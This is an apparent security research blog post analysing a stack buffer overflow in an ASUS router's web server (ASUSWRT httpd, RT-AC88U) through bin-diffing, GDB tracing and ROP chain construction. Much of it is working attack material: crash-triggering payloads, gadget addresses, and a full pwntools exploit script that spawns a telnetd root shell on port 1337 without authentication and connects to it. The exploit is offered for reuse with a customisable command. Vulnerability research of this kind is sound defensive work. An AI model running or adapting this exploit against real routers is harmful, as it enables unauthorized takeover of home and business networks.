While processing the URL for any blacklisted XSS list like the script tag in the check_xss_blacklist function, a stack buffer overflow is possible by extending the length of the URL when accessing the web interface of the ASUS Router. To exploit it, stack pivoting technique is used before chaining up ROP gadgets to call our own custom command. In this post, we show how this can be exploited to get a reverse shell.
This vulnerability exists in routers that are using ASUSWRT 3.0.0.4.384.20308 (2018/02/01), and for our purposes, we used the RT-AC88U.
Introduction
A router is a networking device that is involved in the forwarding of network traffic which now exist in most homes, companies, cafes, train stations and more. Depending on the different models, it usually comes with a web interface to control different settings and configurations for the router.
For this particular ASUS firmware, there is a stack buffer overflow vulnerability if too many bytes are being added to the path during URL processing when attempting to sign in to the web interface. This ultimately allows an attacker to get full control of the router without the need for any proper authentication. The only requirement is for the attacker to be in the same network.
Static Analysis
Bin-Diffing
Bin-diffing is a technique that can be useful for N-day research like this. It allows a researcher to look for potential bugs by finding out the reason for each patch between an older and the newer binary.
In this post, we use Diaphora, an open-source bin-diffing tool for IDA Pro, to see the changes from the patched version 3.0.0.4.384.20308 against the vulnerable version 3.0.0.4.384.20379.
First, we need to download the firmware with the .trx extension from the ASUS site.
It is no longer available, but fortunately has been mirrored on SoftPedia.
Our focus will be on the httpd binary that processes the web requests.
We can extract the contents of the firmware using binwalk:
binwalk -eM <firmware>.trx
cd ./<firmware>.trx.extracted/squashfs-root/usr/sbin
ls | grep "httpd"
Under the partial match, there are two functions, one of which has the name sub_443CC in the target unpatched binary.
The updated function checks for the length of a string, making sure that it is less than size of 0x100. This sounds like a possible out-of-bound write.

The variable that is subject to extra length checks refers to the path in the url. The trace is as follows:
handle_request --> auth_check --> page_default_redirect --> check_xss_blacklist
In handle request
((void (*)(void))handler->auth)();
result = auth_check((int)&auth_realm, authorization, url, (int)file, cookies, fromapp);
In auth_check
page_default_redirect_sub_D6C0(a6, v6);
return v7;
}
v18 = strspn(v17 + 11, " \t");
snprintf((char *)&v22, 0x20u, "%s", &v7[v18 + 11]);
if ( !sub_4639C(&v22, 0) )
{
v19 = sub_44C88(&v22);
v16 = v19;
if ( !v19 )
{
if ( !sub_DF98(0) )
{
if ( !strcmp((const char *)&unk_A619C, (const char *)&v22) )
{
dword_6742C = 0;
}
else
{
strlcpy(&unk_A619C, &v22, 32);
dword_6742C = 1;
}
return (const char *)2;
}
page_default_redirect_sub_D6C0(a6, v6);
return (const char *)v16;
}
}
in page_default_redirect_sub_D6C0
nt __fastcall page_default_redirect_sub_D6C0(int fromapp_flag, const char *url)
{
const char *url_1; // r5
int fromapp_flag_1; // r4
char *login_url; // r0
const char *INDEXPAGE; // r1
bool v6; // zf
char inviteCode; // [sp+8h] [bp-110h]
url_1 = url;
fromapp_flag_1 = fromapp_flag;
memset(&inviteCode, 0, 0x100u);
login_url = (char *)check_xss_blacklist(url_1, 1);
v6 = login_url == 0;
if ( login_url )
login_url = (char *)&unk_A6758;
else
INDEXPAGE = url_1;
if ( v6 )
login_url = (char *)&unk_A6758;
else
INDEXPAGE = "index.asp";
strncpy(login_url, INDEXPAGE, 0x80u);
if ( !fromapp_flag_1 )
snprintf(&inviteCode, 0x100u, "<script>top.location.href='/page_default.cgi?url=%s';</script>", url_1);
return sub_D3C4(200, "OK", 0, &inviteCode, fromapp_flag_1);
}
After renaming most of the variables according to https://github.com/smx-smx/asuswrt-rt/blob/master/apps/public/boa-asp/src/util.c#L1109
signed int __fastcall check_xss_blacklist(const char *path, int check_www)
{
const char *vPath; // r5
int check_www_; // r6
int i; // r8
char *path_t; // r4
bool v6; // zf
int path_1; // r7
char *query; // r7
const char *path_t_; // r1
size_t file_len; // r2
size_t length_of_path_t; // r6
int path_string; // [sp+0h] [bp-218h] with size 0x100
char url_string; // [sp+100h] [bp-118h]
char filename; // [sp+180h] [bp-98h]
vPath = path;
check_www_ = check_www;
memset(&filename, 0, 0x80u);
memset(&path_string, 0, 0x100u); // Set all 100 bytes to 0
if ( !vPath || !*vPath ) // After the patch, `strlen(vPath) > 0x100 ` is added to this condition
return 1;
i = 0;
path_t = strdup(vPath);
while ( 1 )
{
path_1 = (unsigned __int8)vPath[i];
if ( !vPath[i] ) // Forever checking if there is a character even if it has length of say 0x300
break;
v6 = path_1 == '<';
if ( path_1 != '<' )
v6 = path_1 == '>';
if ( v6 || path_1 == '%' || path_1 == '(' || path_1 == ')' || path_1 == '&' )
goto LABEL_24;
*((_BYTE *)&path_string + i++) = *((_WORD *)*_ctype_tolower_loc() + path_1); // This is where the overwrite occurs
}
if ( strstr((const char *)&path_string, "script") || strstr((const char *)&path_string, "//") )
{
LABEL_24:
free(path_t);
return 1;
}
...
This tracing shows that while checking for XSS using a blacklist, there is a vulnerability that allows an attacker to create a long string in the url path in a request when accessing router.asus.com.
Here, the path variable is controllable via the url path and this function does not check if vPath’s length is more than the allocated buffer. The string pointed to by the vPath variable is copied to the path_string buffer via memset function. The catch is that path_string buffer is of a fixed size while vPath can exceed because there is no check for size. This explains the strlen addition to the binary as patch.
What happens is that, there will be checks for some characters to be deemed as bad. Next, while there are still characters in vPath even if it exceeds the buffer size of 0x100, it will still continue to write into path_string and increments i. So if we write more than 0x218 bytes, we can start to alter the stack outside of its stack frame.
Dynamic Analysis
pwntools is a popular Python library that can be used to build exploits. The following script can be used to trigger the crash:
from pwn import *
context.terminal = ["terminator","-e"]
context(arch='arm', bits=32, endian='little', os='linux')
HOST = "192.168.2.1" # CHANGE THIS TO ADDRESS OF router.asus.com
PORT = 80 # This is the http port where the web interface is at
# Follow the response header copied from the browser
header = "GET /" + "A"*(532) +" HTTP/1.1\r\n"
header += "Host : router.asus.com\r\n"
header += "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0\r\n"
header += "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n"
header += "Accept-Language: en-US,en;q=0.5\r\n"
header += "Accept-Encoding: gzip, deflate\r\n"
header += "Cookie: clickedItem_tab=0\r\n"
header += "Connection: keep-alive\r\n"
header += "Upgrade-Insecure-Requests: 1\r\n"
header += "Cache-Control: max-age=0\r\n"
# Connect to the router
p = remote(HOST,PORT)
print p.recvrepeat(1)
p.send(header)
print p.recvrepeat(2)
Debugging In GDB
Make sure that SSH has been enabled in the router so that the process of transferring ARM statically-linked GDB to the router can be made easier. The statically linked GDB was obtained from here. Make sure that you get the correct architecture for the router, which is 32bit.
Attach GDB to the httpd PID and finally run the curl command again. This time, the SIGSEGV should occur:

Fixing SIGILL
When attempting to re-run the binary, SIGILL exception would be returned.

According to this StackOverflow post, OPENSSL_cpuid_setup() assumes that it can trap SIGILL and continue if instruction is unable to be performed. Therefore by setting environment variable OPENSSL_armcap = 0 should mitigate the problem.
(gdb) set env OPENSSL_armcap=0
(gdb) run
Controlling The Program Counter (PC)
Approach:
- Breakpoint at the start of the while loop
- Set a conditional breakpoint on the 0x100th iteration of
*((_BYTE *)&path_string + i++) = *((_WORD *)*_ctype_tolower_loc() + path_1); - Observe the stack
- Set another conditional breakpoint after right before overwrite the program counter (pc)
- Edit the payload to have 0x100 As, 0x114 Bs and 4 Cs in the url as shown in the following
- Send this header to our router
curl 'http://router.asus.com/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA'\
'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA'\
'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA'\
'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA'\
'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB'\
'BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB'\
'BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB'\
'BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB'\
'BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBCCCC' \
-H 'Host: router.asus.com' \
-H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0' \
-H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8' \
-H 'Accept-Language: en-US,en;q=0.5' --compressed \
-H 'Cookie: clickedItem_tab=0' \
-H 'Connection: keep-alive' \
-H 'Upgrade-Insecure-Requests: 1' \
-H 'Cache-Control: max-age=0'
This should give us a sigsegv fault which is the ones at the CCCC.
Program received signal SIGSEGV, Segmentation fault.
=> 0x63636362: Error while running hook_stop:
Cannot access memory at address 0x63636362
0x63636362 in ?? ()
As Position-Independent Executables (PIE) security feature is not present, it is easy to breakpoint at fixed location.
First, set a breakpoint at location 0x44454.
These three lines are the ones that is doing the copying of data from vPath to path_string buffer
=> 0x44454: ldr r3, [r0]
0x44458: lsl r7, r7, #1
0x4445c: ldrsh r2, [r3, r7] <-- Should see a lower case 'a' because of *((_WORD *)*_ctype_tolower_loc() + path_1)
0x44460: strb r2, [sp, r8] <--- The path_string buffer is here
0x44464: add r8, r8, #1 <-- Where the i increment occurs
Step over till 0x44460 and check that i r $r2 gives 0x61 since this points to our first ‘a’ character in the path.
(gdb) i r r2
r2 0x61 97
Next, set a conditional breakpoint to stop before writing letter ‘c’ into the buffer. The condition set to break after the 532th iteration. This is how many bytes to write before starting to write the ‘c’s which is in this case the return address.
(gdb) break *0x44454 if $r8 == 532
Breakpoint 4 at 0x44454
(gdb) continue
Checking the stack after running,
=> 0x44454: ldr r3, [r0]
0x44458: lsl r7, r7, #1
0x4445c: ldrsh r2, [r3, r7]
0x44460: strb r2, [sp, r8]
0x44464: add r8, r8, #1
0x44468: ldrb r7, [r5, r8]
0x4446c: cmp r7, #0
0x44470: bne 0x44424
0x44474: mov r0, sp
0x44478: ldr r1, [pc, #268] ; 0x4458c
Breakpoint 4, 0x00044454 in ?? ()
(gdb) i r $r8
r8 0x214 532
(gdb) x/3s $sp
0x7e992e28: 'a' <repeats 200 times>...
0x7e992ef0: 'a' <repeats 56 times>, 'b' <repeats 144 times>...
0x7e992fb8: 'b' <repeats 132 times>, "0\367"
By this state, it shows that it indeed is possible to overwrite the buffer.
Next, set a conditional breakpoint to break at 0x44464 after the 535th iteration. The reason is to make sure that the breakpoint gets hit right before writing the final byte of the return address. In this case, the final letter ‘c’ in the return address.
(gdb)break *0x44464 if $r8 == 535
# This breaks after the final write of the letter 'c'
...
(gdb) i r $r8
r8 0x217 535
(gdb) x/5s $sp
0x7e98ee28: 'a' <repeats 200 times>...
0x7e98eef0: 'a' <repeats 56 times>, 'b' <repeats 144 times>...
0x7e98efb8: 'b' <repeats 132 times>, "cccc" <<-------OUR RETURN ADDRESS THAT WAS CONTROLLED
0x7e98f041: ""
0x7e98f042: ""
Breakpoint 7, 0x00044464 in ?? ()
(gdb) ni
...
...
(gdb) ni
Continuing.
=> 0x44584: add sp, sp, #512 ; 0x200
0x44588: pop {r4, r5, r6, r7, r8, pc} <<-- The 6th position of the stack which is 0x63636363
0x4458c: andeq r2, r5, sp, ror #27
0x44590: andeq r8, r4, r12, asr #19
0x44594: ; <UNDEFINED> instruction: 0x0004dbba
0x44598: andeq r2, r5, r9, ror r11
0x4459c: andeq r8, r4, r11, lsl #20
0x445a0: andeq r5, r5, lr, asr r5
0x445a4: push {r4, r5, r6, r7, lr}
0x445a8: sub sp, sp, #132 ; 0x84
Breakpoint 8, 0x00044584 in ?? ()
(gdb) x/20wx $sp+512
0x7ef86028: 0x62626262 0x62626262 0x62626262 0x62626262
0x7ef86038: 0x62626262 0x63636363 0x00000000 0x00000000
Exploitation
In this section, the properties of the httpd binary is stated. It will also explain why a stack pivot gadget was needed and helpful in this phase. Next, it will also explain how the gadgets were chained as well as the location to store the attacker’s custom command which in this case, a reverse shell.
Properties of the httpd binary:
- ASLR is enabled
- PIE is not enabled
- NX is enabled
- It is actually fine to put multiple same fields.
- Example:
Content-Typefield is also accepted
- Example:
- It is possible to add multiple NULL bytes without error because fgets was used.
- Presence of NULL bytes in the instruction addresses
- Gives us problems but they can be present at the back of values of fields
- Interesting thing is that there is another part in the stack that is controllable as data are being copied there for processing.
The Plan
In a nutshell, the plan is to stack pivot to a the region of the stack that stores the headers that was sent to httpd. This is also where command addresses, ROP gadgets and commands would be stored. Next, a ROP chain to store the address of the command into r0 register before calling system function.
ROP Gadgets
In this exploit, three gadgets were used. One is a stack pivot gadget to pivot the stack that user can control. Stack pivot will be explained in more details in the next section. The pop_r7_gadget is used to pop the command address into r7 register since the system_gadget would move that string address from r7 register into r0 (first argument) before calling the system function found in httpd binary.
The following snippet are the gadgets used in the exploit.
# The bad bytes are from the xss blacklist that need to be avoided
# ropper --file httpd_target --search "add sp" --badbytes 282629253e3c
stack_pivot_gadget = 0x0002acd8 # 0x0002acd8: add sp, sp, #0x400; pop {r4, r5, r6, r7, pc};
# ropper --file httpd_here --search "pop"
pop_r7_gadget = 0x00010630 #0x00010630: pop {r1, r2, r3, r4, r5, r6, r7, pc};
# Searched from IDA
system_gadget = 0x00025BF4
"""
.text:00025BF4 MOV R0, R7 ; command
.text:00025BF8 BL system
"""
Stack Pivoting To User-Controlled Region
Before stating what gadgets are needed and used, let’s refresh what stack pivot is.
What Is A Stack Pivot?
Stack Pivot is a technique that allows attacker to choose the location of the stack to chain gadgets. In this case, the field values also exist in another part of the stack. In this post, this is the stack pivot gadget that was used.
0x0002acd8: add sp, sp, #0x400; pop {r4, r5, r6, r7, pc};
Here, it added 0x400 to the stack which points the stack pointer to 0x400 bytes away from the current sp before popping off 4 values off the stack before jumping to the next address. Therefore, it is essential that the stack pointer points to a user-controlled region. To do so, adding values to the header values in the response.
Why Stack Pivot?
During the parsing of the fields in the headers, string operations are being done which used NULL byte as terminating byte. This means that it is not convenient to put multiple ROP gadgets in the same line as the header will be truncated. However, it is possible to leave the last byte of the value as NULL which suggest just one ROP gadget per line. With just one gadget, it is not possible to chain the ROP chain to move the attacker’s command address into a register before calling the system function.
How Many Bytes To Pivot To And Why 0x400?
Viewing the stack on GDB in relation to a possible stack to pivot to can help with deciding on the range to pivot to.
To do that, set a breakpoint at 0x44584, run and look at the stack
(gdb) x/19s $sp
0x7ee91e38: "command=/usr/sbin/telnetd\t-l\t/bin/sh\t-p\t1337;", '#' <repeats 90 times>, 'a' <repeats 65 times>...
0x7ee91f00: 'a' <repeats 200 times>...
0x7ee91fc8: 'a' <repeats 140 times>, "ddddeeeeffffgggghhhh\001" <----JUMPS FROM HERE
0x7ee9206a: ""
0x7ee9206b: ""
0x7ee9206c: ""
0x7ee9206d: ""
0x7ee9206e: ""
0x7ee9206f: ""
0x7ee92070: "GET"
0x7ee92074: "/command=/usr/sbin/telnetd\t-l\t/bin/sh\t-p\t1337;", '#' <repeats 90 times>, 'A' <repeats 64 times>...
0x7ee9213c: 'A' <repeats 200 times>...
0x7ee92204: 'A' <repeats 141 times>, "DDDDEEEEFFFFGGGGHHHH"
0x7ee922a6: "HTTP/1.1\r\n"
0x7ee922b1: "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0\r\n" <------TO SOMEWHERE AROUND HERE
0x7ee92304: "Cookie: clickedItem_tab=0\r\n"
0x7ee92320: "Cache-Control: max-age=0\r\n"
0x7ee9233b: "1\r\n"
0x7ee9233f: ".9,*/*;q=0.8\r\n"
The lower addresses of the stack contains the current processed string and the higher addresses contains the input the exploit script supplied. With this in mind, the range that should be used is at least above 612 or 0x264 bytes and the closest that was found was 0x400.
Since 0x400 bytes pivot overshoots the current entire header in the stack, more data are added within the header to make that region of the stack reachable and controllable.
The ROP Chain
In the first part of the ROP chain, the command address is the address of the URL which is a global variable. It this has a fixed address that can be hardcoded since PIE is not enabled.
// sub_E20C
memset(byte_A6250, 0, 0x80u);
v40 = index(v36, 63);
if ( v40 )
{
v41 = strlen(v36);
v42 = v41 - strlen(v40);
v43 = v36;
if ( v42 >= 0x80 )
v42 = 128;
}
else
{
v43 = v36;
v42 = 127;
}
strncpy(byte_A6250, v43, v42);
if ( (strstr(byte_A6250, ".asp") || strstr(byte_A6250, ".htm"))
&& !strstr(byte_A6250, "update_networkmapd.asp")
&& !strstr(byte_A6250, "update_clients.asp")
&& !strstr(byte_A6250, "update_customList.asp") )
{
memset(&unk_A61C0, 0, 0x80u);
snprintf((char *)&unk_A61C0, 0x80u, "%s", byte_A6250);
}
if ( strncmp(byte_A6250, "applyapp.cgi", 0xCu)
&& strncmp(byte_A6250, "api.asp", 7u)
&& !strncmp(byte_A6250, "getapp", 6u) )
{
An offset is needed because the url started with "command=". The reason for the url to start with that is because the parser would return an error if the url started with a "/".
if ( path[0] != '/' ) {
send_error( 400, "Bad Request", (char*) 0, "Bad filename." );
return;
}
file = &(path[1]);
len = strlen( file );
if ( file[0] == '/' || strcmp( file, ".." ) == 0 || strncmp( file, "../", 3 ) == 0 || strstr( file, "/../" ) != (char*) 0 || strcmp( &(file[len-3]), "/.." ) == 0 ) {
send_error( 400, "Bad Request", (char*) 0, "Illegal filename." );
return;
}
To solve that, the string command= can be prepended.
As the stack pivot does not hit within the sent payload, more data was added under the Accept value. The De Bruijn sequence was used to find the offset of the next return address. Note that the return address should be at the end of the value before "\r\n".
The first part of the ROP Chain look like this.
command = '/usr/sbin/telnetd -l /bin/sh -p 1337;'.replace('\x20', '\t').ljust(127,"#")
# The address 0x000a6259 is fixed due to it being in the .bss section as url variable is a global variable and since PIE is not enabled, it is a fixed address
COMMANDADDR = 0x000a6250 + len("command=") # Need to offset else command will point to command= instead
# p32(INITIAL_PIVOT_GADGET)[:-1] is because when this path is taken, the null byte will be added automatically and this
# is also to allow the continuation of the header processing else there will be an error
header = "GET /command=" + command + "A"*(532-len(command)-len("command=")) +p32(0x0002acd8)[:-1] +" HTTP/1.1\r\n"
header += "Host: router.asus.com\r\n"
header += "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0\r\n"
header += "Accept: text/html,application/xhtml+xml,"+"A"*302+"application/xml;q=0.9,*/*;q=0.8"+p32(0x41414141)+ "\r\n"
This should get a segfault at 0x41414140.
The next thing to do is to load the pointer to the command via the pop_r7_gadget. Add more data when needed to allow the COMMANDADDR to be in the right location in the payload and stack and likewise for the system_gadget to complete the setup of telnetd on the router.
command = '/usr/sbin/telnetd -l /bin/sh -p 1337;'.replace('\x20', '\t').ljust(127,"#")
COMMANDADDR = 0x000a6250 + len("command=")
stack_pivot_gadget = 0x0002acd8 # 0x0002acd8: add sp, sp, #0x400; pop {r4, r5, r6, r7, pc};
pop_r7_gadget = 0x00010630 #0x00010630: pop {r1, r2, r3, r4, r5, r6, r7, pc};
system_gadget = 0x00025BF4
header = "GET /command=" + command + "A"*(532-len(command)-len("command=")) +p32(stack_pivot_gadget)[:-1] +" HTTP/1.1\r\n"
header += "Host : router.asus.com\r\n"
header += "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0\r\n"
header += "Accept: text/html,application/xhtml+xml,"+"A"*302+"application/xml;q=0.9,*/*;q=0.8"+p32(system_gadget)+"\r\n"
header += "Accept-Language: en-US,en;q=0.5\r\n"
header += "Accept-Encoding: gzip, deflate"+"C"*339+p32(COMMANDADDR)+"\r\n"
header += "Cookie: "+p32(system_gadget)+"clickedItem_tab=0\r\n"
header += "Connection: keep-alive\r\n"
header += "Upgrade-Insecure-Requests: 1\r\n"
header += "Cache-Control: max-age=0\r\n"
Below shows the successful execution of the payload.

Getting The Reverse Shell
You can use pwntools to connect in the script:
# Connect to telnet
getShell = remote("router.asus.com",1337)
print getShell.recvuntil("#")
print getShell.recvrepeat(0.4)
getShell.sendline("uname -a")
print getShell.recvrepeat(0.5)
getShell.interactive()
or you can easily just connect to the router via netcat:
nc router.asus.com 1337
Full Exploit Script
"""
# Author : Lucas Tay
# Date : 13th APRIL 2020
#
# **Affected Models/Versions**
# ASUSWRT 3.0.0.4.384.20308 (2018/02/01)
#
# **Vulnerability Analysis**
# Firmware Analysed:
# - ***ASUSWRT 3.0.0.4.382.20308*** for ***RT_AC88U*** router
#
# Some Details:
# Change the host address corresponding to router.asus.com
# Can connect to router via netcat
# Feel free to change the command but make sure that they are not in the blacklist
# xssBlackList = ["<",">","%","(",")","&","script"]
"""
from pwn import *
context(arch='arm', bits=32, endian='little', os='linux')
HOST = "192.168.2.1" # CHANGE THIS TO ADDRESS OF router.asus.com
PORT = 80 # This is the http port where the web interface is at
# The reverse shell inspired by Ngo Wei Lin
command = '/usr/sbin/telnetd -l /bin/sh -p 1337;'.replace('\x20', '\t').ljust(127,"#")
COMMANDADDR = 0x000a6250 + len("command=")
# ropper --file httpd_here --search "add sp"
stack_pivot_gadget = 0x0002acd8 # 0x0002acd8: add sp, sp, #0x400; pop {r4, r5, r6, r7, pc};
# ropper --file httpd_here --search "pop"
pop_r7_gadget = 0x00010630 #0x00010630: pop {r1, r2, r3, r4, r5, r6, r7, pc};
# Searched from IDA
system_gadget = 0x00025BF4
"""
.text:00025BF4 MOV R0, R7 ; command
.text:00025BF8 BL system
"""
# Follow the response header copied from the browser
header = "GET /command=" + command + "A"*(532-len(command)-len("command=")) +p32(stack_pivot_gadget)[:-1] +" HTTP/1.1\r\n"
header += "Host : router.asus.com\r\n"
header += "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0\r\n"
header += "Accept: text/html,application/xhtml+xml,"+"A"*302+"application/xml;q=0.9,*/*;q=0.8"+p32(system_gadget)+"\r\n"
header += "Accept-Language: en-US,en;q=0.5\r\n"
header += "Accept-Encoding: gzip, deflate"+"C"*339+p32(COMMANDADDR)+"\r\n"
header += "Cookie: "+p32(system_gadget)+"clickedItem_tab=0\r\n"
header += "Connection: keep-alive\r\n"
header += "Upgrade-Insecure-Requests: 1\r\n"
header += "Cache-Control: max-age=0\r\n"
# Connect to the router
p = remote(HOST,PORT)
print p.recvrepeat(1)
p.send(header)
print p.recvrepeat(2)
p.close()
print("Please wait for about 8 seconds MAX")
import time
time.sleep(8)
# Connect to telnet
getShell = remote("router.asus.com",1337)
print getShell.recvuntil("#")
print getShell.recvrepeat(0.4)
getShell.sendline("uname -a")
print getShell.recvrepeat(0.5)
getShell.interactive()
Conclusion
The firmware version (3.0.0.384.20308) is vulnerable to a stack buffer overflow because the httpd binary does not check for length of the URL before processing while checking characters against the XSS Blacklist. The patched version however added one line to check that if the URL path now exceeds over 0x100 and when that happens, it terminates the path processing.
Credits
The exploit written was highly inspired by the PagedOut Magazine on page 57 "The Router Security Is Decadent and Depraved". The exploit written in this post was also inspired by Ngo Wei Lin (@Creastery)’s exploit template for a similar root cause which was also based on the magazine’s.
We are also thankful to Hacker_Chai for the link to the StackOverflow post which help solve the issue of SIGILL when trying to re-run the binary in GDB. That had helped alot when debugging in GDB without the need to always restart GDB and wait for the httpd binary to re-run in the router.